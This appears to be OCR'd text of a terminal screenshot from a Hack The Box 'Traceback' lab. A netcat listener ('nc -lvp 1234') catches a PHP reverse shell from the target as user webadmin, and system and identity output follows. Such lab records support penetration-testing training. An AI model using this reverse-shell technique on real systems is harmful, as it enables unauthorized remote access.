 File Edit View Search Terminal Help
ch0p5u3y@fuckt4rd:~/Documents/hackthebox/machines/Traceback/php-reverse-shell-1.
0$ nc -lvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 10.10.10.181 55928 received!
Linux traceback 4.15.0-58-generic #64-Ubuntu SMP Tue Aug 6 11:12:41 UTC 2019 x86
_64 x86_64 x86_64 GNU/Linux
 16:08:28 up 11 min,  0 users,  load average: 0.00, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1000(webadmin) gid=1000(webadmin) groups=1000(webadmin),24(cdrom),30(dip),46
(plugdev),111(lpadmin),112(sambashare)
/bin/sh: 0: can't access tty; job control turned off
$